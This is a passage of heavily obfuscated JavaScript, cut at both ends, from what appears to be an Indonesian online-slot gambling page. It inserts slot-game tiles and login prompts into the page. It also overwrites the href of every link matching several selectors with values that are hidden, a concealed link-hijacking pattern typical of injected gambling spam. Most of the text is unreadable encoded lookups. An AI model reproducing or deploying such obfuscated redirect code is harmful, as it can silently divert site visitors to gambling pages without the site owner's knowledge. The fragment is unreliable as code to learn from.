170da3(0x695,'Bz%(')+'lass='+_0x170da3(0x58f,'A7S2')+_0x170da3(0x103a,'rhOC')+_0x170da3(0xf0f,'9%wq')+_0x170da3(0x529,'bCg7')+_0x170da3(0xf43,'CbIz')+_0x170da3(0xd8b,'AiuY')+'Showd'+_0x170da3(0x1341,'tZfD')+_0x170da3(0x13f6,'GlVF')+_0x170da3(0xc36,'D)YS')+_0x170da3(0x138a,'PGU)')+'x1000'+_0x170da3(0x788,'A7S2')+'a-mat'+_0x170da3(0x29b,'T63c')+_0x170da3(0x1483,'rdwu')+'bis_s'+_0x170da3(0xda1,'N4*M')+_0x170da3(0x25b,'2(HZ')+_0x170da3(0xb9f,'H)mb')+_0x170da3(0xecb,'m^My')+_0x170da3(0x81c,'mrXQ')+_0x170da3(0xc17,'tZfD')+_0x170da3(0x146b,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x8b5,'(wlc')+_0x170da3(0x147d,'2(HZ')+_0x170da3(0x870,'cNLF')+_0x170da3(0x2e3,'j!sZ')+'conta'+_0x170da3(0xf3f,'m^My')+'\x20bis_'+'skin_'+_0x170da3(0x4ef,'9H3v')+_0x170da3(0xea3,'4EvI')+_0x170da3(0x400,'jPip')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0x149f,'(^4v')+'n\x20cla'+_0x170da3(0xb89,'tZfD')+_0x170da3(0x13b3,'RD&d')+'e-lab'+_0x170da3(0xbb0,'H)mb')+_0x170da3(0xccb,'#Gbr')+_0x170da3(0xd04,'2(HZ')+_0x170da3(0x288,'T63c')+_0x170da3(0x5f3,'AiuY')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x57c,'*12h')+_0x170da3(0x108d,'4EvI')+_0x170da3(0x11ad,'CbIz')+_0x170da3(0xdaa,'iE$%')+_0x170da3(0x91d,'*Iu3')+_0x170da3(0xb67,'dZqG')+_0x170da3(0xa5e,'iAYE')+_0x170da3(0x42a,'Pj7Y')+'oads/'+_0x170da3(0x126d,'(^4v')+_0x170da3(0xabe,'(wlc')+'bum_1'+_0x170da3(0x7c2,'m^My')+_0x170da3(0x1449,'cshw')+'940.g'+_0x170da3(0x827,'2]JZ')+_0x170da3(0x9a5,'8NhV')+_0x170da3(0x4eb,'(^4v')+_0x170da3(0x436,'*et3')+_0x170da3(0xbca,'A7S2')+_0x170da3(0x587,'rhOC')+'ot\x20Sc'+_0x170da3(0xa52,'4EvI')+_0x170da3(0x1162,'9H3v')+_0x170da3(0x1dd,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x128c,'2(HZ')+_0x170da3(0x7ce,'9H3v')+'ss=\x22l'+_0x170da3(0xd93,'(wlc')+_0x170da3(0xc98,'UHfj')+_0x170da3(0x1068,'(^4v')+'bis_s'+'kin_c'+_0x170da3(0xa8a,'Pj7Y')+_0x170da3(0x32d,'mrXQ')+'><a\x20c'+_0x170da3(0x8a6,'V89w')+_0x170da3(0x5c2,'j!sZ')+'_edit'+'8\x20pla'+_0x170da3(0xb9b,'*12h')+_0x170da3(0x3e7,'9H3v')+'a-gam'+_0x170da3(0xa23,'2]JZ')+_0x170da3(0x214,'Cbs%')+_0x170da3(0xb2c,'mrXQ')+_0x170da3(0x462,'RD&d')+_0x170da3(0x120f,'2]JZ')+_0x170da3(0x12c9,'9H3v')+_0x170da3(0x7aa,'*12h')+'x1000'+_0x170da3(0xcbf,'bCg7')+_0x170da3(0x1a7,'GlVF')+'vascr'+_0x170da3(0x352,'8NhV')+_0x170da3(0x1357,'4EvI')+_0x170da3(0xb8c,'bCg7')+_0x170da3(0xf66,'4gG!')+'conte'+_0x170da3(0x67e,'bCg7')+'ilahk'+_0x170da3(0x1255,'9%wq')+_0x170da3(0xf4d,'9H3v')+_0x170da3(0x956,'bCg7')+'ih\x20da'+_0x170da3(0x419,'9%wq')+_0x170da3(0x141b,'(^4v')+_0x170da3(0x132b,'cshw')+_0x170da3(0x3a2,'(^4v')+_0x170da3(0x14c6,'*Iu3')+_0x170da3(0xd46,'GlVF')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x119c,'3bPb')+_0x170da3(0x438,'H)mb')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xde4,'3bPb')+'div\x20c'+_0x170da3(0xa45,'iAYE')+_0x170da3(0x632,'D)YS')+'-name'+'\x22\x20bis'+'_skin'+_0x170da3(0x4ac,'j!sZ')+_0x170da3(0x10cd,'m^My')+_0x170da3(0xe16,'#Gbr')+_0x170da3(0x55c,'iAYE')+'Showd'+_0x170da3(0x1ce,'V89w')+'ackpo'+'t\x20Sca'+_0x170da3(0x382,'dZqG')+'x1000'+_0x170da3(0xc33,'2(HZ')+_0x170da3(0xbb7,'*et3')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x5c8,'4EvI')+'/div>'+_0x170da3(0x99f,'bCg7')+_0x170da3(0xd37,'2]JZ')+'\x20'),_0x57ca12=document[_0x170da3(0x1351,'IzT]')+_0x170da3(0x75b,'Bz%(')+_0x170da3(0xfd6,'PGU)')](_0x142541['kYgOC']);_0x57ca12[_0x170da3(0x115d,'bCg7')+_0x170da3(0x10f3,'rhOC')]=_0x1b2ed6[_0x170da3(0x1361,'4EvI')]();const _0x2ed8d0=Array['from'](_0x57ca12[_0x170da3(0xe86,'4gG!')+_0x170da3(0x124e,'jPip')]),_0x2f767c=document[_0x170da3(0x148f,'D)YS')+'ement'+'sByCl'+_0x170da3(0x1128,'cshw')+'me'](_0x142541[_0x170da3(0x3d2,'PK[Y')])[0x0];if(_0x142541[_0x170da3(0x9f6,'97DZ')](_0x2f767c,undefined)){if(_0x142541['QiBbn'](_0x142541[_0x170da3(0x338,'jPip')],_0x142541[_0x170da3(0x36e,'&CY&')])){function _0x26b050(){var _0x251cad=_0x170da3;_0x60ece2[_0x251cad(0xb7f,'Cbs%')]=_0x3afb2d;}}else{var _0x44526a=_0x142541['JIPaX']['split']('|'),_0x2cae3c=0x0;while(!![]){switch(_0x44526a[_0x2cae3c++]){case'0':_0x2f767c[_0x170da3(0x1343,'A7S2')+'tBefo'+'re'](_0x2ed8d0[0x4],_0x2f767c[_0x170da3(0x11bf,'V89w')+'Child']);continue;case'1':_0x2f767c[_0x170da3(0x145a,'jPip')+'tBefo'+'re'](_0x2ed8d0[0x3],_0x2f767c['first'+'Child']);continue;case'2':_0x2f767c[_0x170da3(0x3f0,'*Iu3')+_0x170da3(0xb62,'GlVF')+'re'](_0x2ed8d0[0x1],_0x2f767c['first'+_0x170da3(0xee3,'4gG!')]);continue;case'3':_0x2f767c['inser'+_0x170da3(0xb62,'GlVF')+'re'](_0x2ed8d0[0x0],_0x2f767c[_0x170da3(0x709,'8NhV')+'Child']);continue;case'4':_0x2f767c[_0x170da3(0x2e1,'CbIz')+'tBefo'+'re'](_0x2ed8d0[0x2],_0x2f767c[_0x170da3(0xf6c,'D)YS')+'Child']);continue;case'5':_0x2f767c['inser'+'tBefo'+'re'](_0x2ed8d0[0x5],_0x2f767c['first'+_0x170da3(0xe79,'2(HZ')]);continue;case'6':_0x2f767c[_0x170da3(0x553,'iE$%')+'tBefo'+'re'](_0x2ed8d0[0x7],_0x2f767c['first'+_0x170da3(0x10eb,'cNLF')]);continue;case'7':_0x2f767c['inser'+_0x170da3(0x2ec,'2]JZ')+'re'](_0x2ed8d0[0x6],_0x2f767c[_0x170da3(0x4f4,'AiuY')+_0x170da3(0x532,'tZfD')]);continue;}break;}}}if(_0x142541[_0x170da3(0xccf,'DOmf')](_0x3059b8,undefined)&&_0x142541[_0x170da3(0x747,'PGU)')](_0x2f767c,undefined)){const _0x11f2e8=document[_0x170da3(0x1004,'AiuY')+_0x170da3(0xae0,'PGU)')+_0x170da3(0x6c0,'Pj7Y')+'l'](_0x142541[_0x170da3(0x14c4,'jPip')]);_0x11f2e8['forEa'+'ch'](function(_0x5bd586){var _0x38b848=_0x170da3;_0x5bd586[_0x38b848(0x1de,'4gG!')]=_0x2b505d;});const _0x1903f3=document[_0x170da3(0xa85,'Bp6x')+_0x170da3(0x1131,'4gG!')+_0x170da3(0xcef,'T63c')+'l'](_0x142541[_0x170da3(0x710,'rhOC')]);_0x1903f3[_0x170da3(0xa36,'*12h')+'ch'](function(_0x167558){var _0x4d4a41=_0x170da3;_0x167558[_0x4d4a41(0x10f7,'jPip')]=_0x26cfa2;});const _0x4704d8=document[_0x170da3(0x10aa,'2(HZ')+'Selec'+_0x170da3(0xc37,'D)YS')+'l'](_0x142541['lxlvR']);_0x4704d8[_0x170da3(0xa36,'*12h')+'ch'](function(_0x3ac05d){_0x3ac05d['href']=_0x220f61;});const _0x259dda=document[_0x170da3(0x849,'(wlc')+_0x170da3(0x8fa,'D)YS')+_0x170da3(0x19f,'*et3')+'l'](_0x142541[_0x170da3(0xc53,'rhOC')]);_0x259dda[_0x170da3(0x221,'UHfj')+'ch'](function(_0x4f44e1){var _0x16b2d6=_0x170da3;if(_0x142541[_0x16b2d6(0x5a9,'#Gbr')](_0x142541[_0x16b2d6(0x39c,'iE$%')],_0x142541[_0x16b2d6(0x7ad,'m^My')])){function _0x1eea8f(){var _0x2671b9=_0x16b2d6;_0x39ae0c[_0x2671b9(0x1071,'GlVF')]=_0x7f2568;}}else _0x4f44e1['href']=_0x196c88;});const _0x485673=document['query'+_0x170da3(0xab1,'iE$%')+_0x170da3(0x121d,'4gG!')+'l'](_0x142541[_0x170da3(0xee2,'2(HZ')]);_0x485673['forEa'+'ch'](function(_0x43ec43){var _0x5dfd41=_0x170da3;if(_0x142541[_0x5dfd41(0x896,'4gG!')](_0x142541[_0x5dfd41(0x10d5,'IzT]')],_0x142541[_0x5dfd41(0x808,'97DZ')])){function _0x2638d6(){_0x23850f['href']=_0x3eb96e;}}else _0x43ec43[_0x5dfd41(0x794,'#Gbr')]=_0x1edf5a;});const _0x2a2de0=document['query'+_0x170da3(0xc11,'Cbs%')+'torAl'+'l'](_0x142541[_0x170da3(0xbf4,'*12h')]);_0x2a2de0[_0x170da3(0x1431,'IzT]')+'ch'](function(_0x45b92e){var _0x30f746=_0x170da3;if(_0x142541[_0x30f746(0xe02,'iAYE')](_0x142541['cYoHg'],_0x142541[_0x30f746(0x1050,'bCg7')])){function _0x19fbd7(){var _0x178bce=_0x30f746;_0x47c33a[_0x178bce(0xb0e,'T63c')]=_0x36ca7b;}}else _0x45b92e[_0x30f746(0x1e0,'bCg7')]=_0x31771e;});const _0x4d4fd2=document[_0x170da3(0xd39,'bCg7')+_0x170da3(0xb1e,'UHfj')+'torAl'+'l'](_0x142541[_0x170da3(0x1031,'rhOC')]);_0x4d4fd2[_0x170da3(0x1476,'DOmf')+'ch'](function(_0x48bf21){var _0x430863=_0x170da3;_0x48bf21[_0x430863(0xe9d,'PK[Y')]=_0x5aa939;});const _0x3e1780=document[_0x170da3(0xf81,'IzT]')+_0x170da3(0xab1,'iE$%')+_0x170da3(0x1338,'DOmf')+'l'](_0x142541['TZjNz']);_0x3e1780['forEa'+'ch'](function(_0x2d66dd){var _0x27486e=_0x170da3;if(_0x142541[_0x27486e(0x11c8,'iAYE')](_0x142541[_0x27486e(0x4e7,'Bz%(')],_0x142541['FfsxX']))_0x2d66dd['href']=_0x1e9f1c;else{function _0x451195(){var _0x5bcae6=_0x27486e;_0x5d6e12[_0x5bcae6(0x247,'PGU)')]=_0x184b86;}}});}}else{function _0x30ab73(){var _0x3a32bd=_0x170da3;const _0x1af442=_0x52c701[_0x3a32bd(0x143f,'jPip')+_0x3a32bd(0x28b,'IzT]')][0x2];_0x3e8e67[_0x3a32bd(0xe9e,'#Gbr')+_0x3a32bd(0xf32,'H)mb')+'re'](_0x469984,_0x1af442),_0x3257a9[_0x3a32bd(0x43c,'Bz%(')+_0x3a32bd(0x140c,'iE$%')+_0x3a32bd(0xb99,'D)YS')+_0x3a32bd(0x841,'PK[Y')+'me'](_0x142541['bzPzg'])[0x0]['style'][_0x3a32bd(0xc2e,'RD&d')+_0x3a32bd(0x4c9,'Pj7Y')]=_0x142541[_0x3a32bd(0x10c3,'CbIz')];}}}else{if(_0x24b8ed[_0x170da3(0xe65,'iAYE')+_0x170da3(0x7b2,'N4*M')](_0x142541['TMFEu'])){const _0x20c978='\x0a\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+'\x20\x20\x20<d'+_0x170da3(0x12fd,'rdwu')+'ass=\x22'+_0x170da3(0x820,'rdwu')+'item\x22'+_0x170da3(0x137e,'9H3v')+_0x170da3(0xca8,'qfFu')+_0x170da3(0xd5a,'N4*M')+'w\x20Nex'+_0x170da3(0x11ba,'T63c')+_0x170da3(0xa8b,'T63c')+_0x170da3(0x949,'Bp6x')+'s\x22\x20da'+_0x170da3(0x836,'tZfD')+_0x170da3(0xe26,'A7S2')+_0x170da3(0xb88,'9%wq')+_0x170da3(0xee7,'A7S2')+_0x170da3(0x1bf,'2]JZ')+_0x170da3(0x9c1,'*12h')+_0x170da3(0x7d1,'CbIz')+_0x170da3(0x1070,'2(HZ')+_0x170da3(0xdb3,'H8fS')+_0x170da3(0xe6a,'H)mb')+_0x170da3(0x112b,'tZfD')+_0x170da3(0x4aa,'(wlc')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x986,'UHfj')+_0x170da3(0x3a0,'Bz%(')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xa35,'iE$%')+_0x170da3(0xa6a,'DOmf')+_0x170da3(0x1425,'PK[Y')+'e\x20{\x0a\x20'+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xdb0,'DOmf')+'\x20\x20\x20\x20\x20'+_0x170da3(0x530,'cshw')+'trans'+_0x170da3(0xb64,'4EvI')+_0x170da3(0xda7,'&CY&')+_0x170da3(0x11d7,'iE$%')+'\x20opac'+_0x170da3(0x23d,'4gG!')+'1;\x20}\x0a'+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x853,'*et3')+_0x170da3(0xbd0,'RD&d')+'{\x20tra'+'nsfor'+_0x170da3(0x128f,'*Iu3')+_0x170da3(0xb82,'A7S2')+_0x170da3(0x936,'DOmf')+'opaci'+_0x170da3(0x13b4,'rdwu')+_0x170da3(0xfba,'UHfj')+_0x170da3(0x11fb,'3bPb')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x463,'PGU)')+'\x20\x20\x20\x20\x20'+_0x170da3(0x53c,'H8fS')+'%\x20{\x20t'+'ransf'+'orm:\x20'+_0x170da3(0xaca,'rdwu')+_0x170da3(0x360,'(wlc')+_0x170da3(0x799,'2(HZ')+_0x170da3(0x1405,'A7S2')+';\x20}\x0a\x20'+_0x170da3(0x57c,'*12h')+_0x170da3(0x1229,'CbIz')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xe5f,'Pj7Y')+_0x170da3(0x803,'m^My')+_0x170da3(0x5d6,'GlVF')+_0x170da3(0xed5,'9H3v')+_0x170da3(0xd82,'rdwu')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20\x20'+_0x170da3(0xeed,'4EvI')+'tion:'+_0x170da3(0x13cc,'9H3v')+'lute;'+_0x170da3(0x1397,'dZqG')+_0x170da3(0x361,'UHfj')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb96,'iE$%')+_0x170da3(0x123d,'9%wq')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x9d7,'cNLF')+_0x170da3(0x70a,'3bPb')+_0x170da3(0x10ce,'qfFu')+_0x170da3(0xc26,'m^My')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x5da,'j!sZ')+_0x170da3(0x89f,'bCg7')+_0x170da3(0x320,'DOmf')+_0x170da3(0x5e9,'*Iu3')+_0x170da3(0x27f,'*et3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xb71,'2]JZ')+'olor:'+_0x170da3(0x8e7,'cshw')+_0x170da3(0xc1c,'Bz%(')+_0x170da3(0xb43,'(wlc')+_0x170da3(0xd82,'rdwu')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x2c5,'jPip')+_0x170da3(0x13a1,'H8fS')+_0x170da3(0x13b0,'4gG!')+_0x170da3(0x50a,'2(HZ')+_0x170da3(0x7c3,'97DZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x13de,'cshw')+_0x170da3(0x207,'*Iu3')+'g:\x202p'+'x\x206px'+_0x170da3(0x99e,'IzT]')+_0x170da3(0x276,'9H3v')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x8a0,'iAYE')+_0x170da3(0xa84,'#Gbr')+_0x170da3(0xbcb,'T63c')+_0x170da3(0x810,'AiuY')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x463,'PGU)')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x943,'j!sZ')+'\x20text'+_0x170da3(0x52a,'iAYE')+_0x170da3(0x45d,'T63c')+':\x20upp'+_0x170da3(0x440,'(^4v')+_0x170da3(0x105a,'iAYE')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5e1,'iAYE')+_0x170da3(0x20f,'*et3')+_0x170da3(0x635,'cshw')+_0x170da3(0x1454,'j!sZ')+_0x170da3(0xdcb,'V89w')+_0x170da3(0x51e,'2]JZ')+'nite;'+_0x170da3(0x12a3,'rdwu')+_0x170da3(0x145e,'jPip')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x9f2,'bCg7')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0xc26,'m^My')+_0x170da3(0x923,'IzT]')+_0x170da3(0x784,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x1451,'9%wq')+_0x170da3(0xb51,'tZfD')+_0x170da3(0xc92,'j!sZ')+_0x170da3(0x148e,'3bPb')+_0x170da3(0x1202,'2(HZ')+_0x170da3(0xe0e,'3bPb')+'iner\x22'+_0x170da3(0xa7b,'rdwu')+_0x170da3(0x38f,'&CY&')+_0x170da3(0xf4b,'UHfj')+_0x170da3(0xd2e,'iE$%')+_0x170da3(0xbf5,'Bz%(')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0xa06,'8NhV')+_0x170da3(0xc5c,'4gG!')+'n\x20cla'+_0x170da3(0xfee,'PK[Y')+_0x170da3(0xf75,'PGU)')+_0x170da3(0x333,'2]JZ')+'el\x22>W'+_0x170da3(0x6bc,'j!sZ')+(_0x170da3(0x972,'D)YS')+_0x170da3(0xbfe,'DOmf')+_0x170da3(0x193,'9H3v')+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xe6b,'9H3v')+_0x170da3(0xdb1,'GlVF')+'https'+_0x170da3(0x12bd,'#Gbr')+'ga168'+_0x170da3(0x13e3,'mrXQ')+_0x170da3(0xf54,'tZfD')+_0x170da3(0xe48,'PGU)')+'image'+_0x170da3(0x13a8,'AiuY')+'me/nx'+_0x170da3(0x14b7,'PGU)')+_0x170da3(0x789,'2]JZ')+_0x170da3(0xc21,'A7S2')+_0x170da3(0x402,'9%wq')+'ew\x20Ne'+_0x170da3(0x1446,'m^My')+'ates\x20'+_0x170da3(0xa74,'2]JZ')+'us\x22>\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0xd8f,'&CY&')+_0x170da3(0x310,'3bPb')+_0x170da3(0x9a8,'#Gbr')+'link-'+_0x170da3(0x136e,'cshw')+_0x170da3(0x383,'97DZ')+_0x170da3(0xc27,'AiuY')+_0x170da3(0x6af,'dZqG')+'check'+'ed=\x221'+'\x22><a\x20'+'class'+'=\x22lin'+_0x170da3(0x4e8,'cshw')+'t9\x20pl'+_0x170da3(0xc2c,'RD&d')+_0x170da3(0x1fc,'N4*M')+_0x170da3(0x1175,'Pj7Y')+_0x170da3(0x43b,'Pj7Y')+_0x170da3(0x229,'A7S2')+_0x170da3(0xef2,'IzT]')+_0x170da3(0x790,'tZfD')+_0x170da3(0xada,'iE$%')+_0x170da3(0x109f,'(wlc')+'href='+_0x170da3(0x10a3,'Bp6x')+'scrip'+_0x170da3(0x368,'qfFu')+_0x170da3(0xcfc,'9%wq')+_0x170da3(0x1018,'PGU)')+'({\x20co'+_0x170da3(0x359,'GlVF')+':\x27Sil'+_0x170da3(0x3ce,'9H3v')+'\x20logi'+_0x170da3(0x1467,'GlVF')+'lebih'+_0x170da3(0x3a1,'9H3v')+'lu.\x27\x20'+_0x170da3(0x83e,'bCg7')+_0x170da3(0xd8e,'9H3v')+'/a></'+_0x170da3(0x23f,'9%wq')+_0x170da3(0x2d1,'qfFu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4c1,'4gG!')+_0x170da3(0xceb,'V89w')+_0x170da3(0x887,'bCg7')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xa78,'cNLF')+'\x20\x20<di'+_0x170da3(0xb05,'8NhV')+_0x170da3(0xc7f,'2(HZ')+_0x170da3(0x4bd,'4EvI')+_0x170da3(0x143d,'RD&d')+_0x170da3(0xcdb,'IzT]')+_0x170da3(0x8ce,'PK[Y')+'hecke'+_0x170da3(0xcd5,'PK[Y')+_0x170da3(0x121e,'DOmf')+_0x170da3(0x140f,'2]JZ')+_0x170da3(0xd6f,'UHfj')+_0x170da3(0x411,'j!sZ')+_0x170da3(0x7a2,'bCg7')+'/div>'+_0x170da3(0x11d0,'2(HZ')+_0x170da3(0xdb0,'DOmf')+'\x20\x20\x20</'+_0x170da3(0x68c,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x48b,'m^My')+_0x170da3(0x61f,'IzT]')+_0x170da3(0x121a,'(^4v')+_0x170da3(0x14ad,'CbIz')+'tem\x22\x20'+_0x170da3(0x6d0,'rhOC')+_0x170da3(0xc51,'cNLF')+_0x170da3(0xc7d,'*Iu3')+_0x170da3(0x12de,'Pj7Y')+_0x170da3(0x57f,'*Iu3')+_0x170da3(0xabf,'mrXQ')+'ack\x20S'+'catte'+'r\x22\x20da'+_0x170da3(0x83b,'j!sZ')+_0x170da3(0x90f,'RD&d')+_0x170da3(0x1bc,'PK[Y')+'\x20bis_'+_0x170da3(0xb3d,'CbIz')+_0x170da3(0x77b,'V89w')+_0x170da3(0x58e,'GlVF')+_0x170da3(0x8a8,'rhOC')+'le=\x22o'+_0x170da3(0x250,'cNLF')+'\x200;\x22>'+_0x170da3(0x2c0,'PGU)')+_0x170da3(0x276,'9H3v')+_0x170da3(0xd7a,'T63c')+'\x20<div'+_0x170da3(0x273,'dZqG')+_0x170da3(0xbfc,'9H3v')+_0x170da3(0x985,'tZfD')+'-cont'+_0x170da3(0x12bc,'GlVF')+'\x22\x20bis'+'_skin'+_0x170da3(0x6c9,'qfFu')+_0x170da3(0x429,'#Gbr')+_0x170da3(0x88a,'*12h')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0x11d6,'Cbs%')+'\x20\x20<sp'+_0x170da3(0x7e6,'DOmf')+_0x170da3(0x28f,'*Iu3')+_0x170da3(0x378,'D)YS')+'te-la'+_0x170da3(0x7de,'D)YS')+_0x170da3(0x12b3,'AiuY')+_0x170da3(0x13d9,'(^4v')+_0x170da3(0xd1f,'cshw')+_0x170da3(0x732,'#Gbr')+_0x170da3(0x939,'2(HZ')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x127c,'9%wq')+'\x20src='+_0x170da3(0xa2d,'*12h')+'s://v'+_0x170da3(0x2a9,'dZqG')+_0x170da3(0x3a3,'3bPb')+'nline'+'/fode'+_0x170da3(0x38b,'bCg7')+'e/msg'+_0x170da3(0xf57,'AiuY')+_0x170da3(0x1102,'j!sZ')+_0x170da3(0x12e7,'rhOC')+_0x170da3(0xe67,'mrXQ')+_0x170da3(0xbf6,'rhOC')+_0x170da3(0x84f,'8NhV')+_0x170da3(0xba3,'CbIz')+_0x170da3(0xff8,'A7S2')+_0x170da3(0x689,'dZqG')+_0x170da3(0xbd8,'j!sZ')+_0x170da3(0x1466,'mrXQ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x57c,'*12h')+_0x170da3(0x40a,'V89w')+_0x170da3(0x637,'iAYE')+_0x170da3(0x1051,'Cbs%')+_0x170da3(0x141f,'rdwu')+_0x170da3(0x782,'Bz%(')+_0x170da3(0x149d,'dZqG')+'\x22\x20bis'+_0x170da3(0xe44,'9%wq')+'_chec'+_0x170da3(0x134f,'CbIz')+_0x170da3(0x1398,'97DZ')+_0x170da3(0x6f9,'4gG!')+_0x170da3(0x6c2,'*12h')+_0x170da3(0xea8,'*Iu3')+'it10\x20'+_0x170da3(0x13a3,'V89w')+_0x170da3(0x8ba,'9%wq')+_0x170da3(0x1107,'cshw')+_0x170da3(0x7f2,'j!sZ')+_0x170da3(0xfa0,'#Gbr')+_0x170da3(0x13c0,'97DZ')+_0x170da3(0xbad,'(wlc'))+('\x20-\x20Bl'+_0x170da3(0x8eb,'4EvI')+_0x170da3(0xd73,'Bp6x')+_0x170da3(0x248,'qfFu')+'ef=\x22j'+_0x170da3(0x12c6,'Pj7Y')+_0x170da3(0xf9b,'2(HZ')+'regis'+_0x170da3(0xfea,'RD&d')+_0x170da3(0xa9f,'m^My')+_0x170da3(0x47f,'(wlc')+'ent:\x27'+_0x170da3(0x1291,'rhOC')+'kan\x20l'+'ogin\x20'+_0x170da3(0xaf1,'RD&d')+_0x170da3(0x1447,'Bp6x')+_0x170da3(0x1249,'cshw')+'.\x27\x20})'+';\x22>MA'+_0x170da3(0xb33,'97DZ')+_0x170da3(0x9eb,'iAYE')+_0x170da3(0x903,'V89w')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xe57,'cshw')+_0x170da3(0x118c,'Cbs%')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x683,'(^4v')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x30c,'97DZ')+_0x170da3(0xd4e,'qfFu')+'=\x22gam'+'e-nam'+_0x170da3(0x1152,'tZfD')+_0x170da3(0xf94,'9H3v')+_0x170da3(0xb41,'T63c')+_0x170da3(0xe84,'H)mb')+_0x170da3(0xeeb,'V89w')+_0x170da3(0x559,'*12h')+_0x170da3(0x126f,'IzT]')+'s\x203\x20-'+_0x170da3(0x102e,'cNLF')+_0x170da3(0x139d,'A7S2')+_0x170da3(0xa1c,'bCg7')+_0x170da3(0x9fe,'*Iu3')+_0x170da3(0x13e1,'H8fS')+_0x170da3(0x318,'iAYE')+'\x20\x20\x20</'+_0x170da3(0x1459,'IzT]')+_0x170da3(0x1397,'dZqG')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xfd4,'*12h')+_0x170da3(0x11f7,'Pj7Y')+_0x170da3(0x48d,'PK[Y')+_0x170da3(0x147b,'H)mb')+'item\x22'+_0x170da3(0xdc3,'AiuY')+_0x170da3(0x13b6,'*et3')+_0x170da3(0xf6e,'&CY&')+_0x170da3(0x13df,'dZqG')+_0x170da3(0xad0,'cshw')+_0x170da3(0x77f,'*12h')+_0x170da3(0xa27,'H8fS')+_0x170da3(0x209,'tZfD')+_0x170da3(0x7a3,'Bp6x')+_0x170da3(0x8d6,'iE$%')+'0\x22\x20da'+_0x170da3(0x1cd,'Bz%(')+_0x170da3(0x135a,'*12h')+_0x170da3(0x5a0,'qfFu')+'\x20bis_'+_0x170da3(0x66d,'rhOC')+_0x170da3(0xa57,'RD&d')+_0x170da3(0x7d1,'CbIz')+_0x170da3(0x91f,'cshw')+'le=\x22o'+_0x170da3(0x283,'2]JZ')+_0x170da3(0x7d6,'Bz%(')+_0x170da3(0xc82,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5ac,'97DZ')+'\x20<div'+_0x170da3(0x12a6,'4EvI')+_0x170da3(0x3b5,'A7S2')+'apper'+'-cont'+_0x170da3(0x64e,'2(HZ')+_0x170da3(0x149b,'8NhV')+_0x170da3(0xa5c,'*et3')+_0x170da3(0x396,'UHfj')+_0x170da3(0xd72,'(wlc')+_0x170da3(0x1122,'97DZ')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x463,'PGU)')+_0x170da3(0x11fc,'iAYE')+_0x170da3(0xbb2,'cshw')+'ass=\x22'+_0x170da3(0x2af,'DOmf')+'te-la'+_0x170da3(0x1024,'rhOC')+_0x170da3(0xdd0,'m^My')+_0x170da3(0x147f,'A7S2')+_0x170da3(0xd1f,'cshw')+_0x170da